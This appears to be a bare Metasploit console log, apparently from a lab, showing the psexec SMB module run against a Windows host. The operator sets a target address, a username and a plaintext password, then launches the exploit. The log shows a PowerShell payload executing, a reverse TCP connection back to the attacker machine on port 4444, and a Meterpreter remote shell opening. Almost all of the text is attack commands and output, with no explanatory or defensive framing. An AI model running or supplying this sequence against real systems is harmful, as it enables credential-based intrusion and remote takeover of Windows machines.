 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for p
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set rhost 10.0.0.129
rhost => 10.0.0.129
msf exploit(psexec) > set smbuser bob
smbuser => bob
msf exploit(psexec) > set smbpass ImSoSecur3!
smbpass => ImSoSecur3!
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.128:4444
[*] Connecting to the server...
[*] Authenticating to 10.0.0.129:445 as user 'bob'...
[*] Selecting PowerShell target
[*] 10.0.0.129:445 - Executing the payload...
[+] 10.0.0.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957487 bytes) to 10.0.0.129
[*] Meterpreter session 1 opened (10.0.0.128:4444 -> 10.0.0.129:60856) at 2016-01-24 03:47:45 +0000
安全先师
meterpreter >